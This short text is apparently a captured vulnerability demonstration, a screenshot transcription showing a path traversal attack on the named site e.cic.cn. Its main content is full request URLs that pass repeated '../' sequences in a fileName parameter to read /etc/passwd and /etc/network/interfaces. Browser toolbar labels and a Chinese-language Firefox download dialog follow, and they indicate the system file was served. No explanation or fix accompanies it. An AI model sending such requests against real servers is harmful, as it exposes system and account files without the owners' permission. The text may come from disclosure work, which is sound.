 e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../../../etc/network/interfaces
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../../../etc/passwd
Split URL
Execute
正在打开 .._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开:
.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd
文件类型: /etc/passwd File
来源: http://e.cic.cn
Enable Post data
Enable
Post data
您想要 Firefox 如何处理此文件?
打开方式(O)
浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消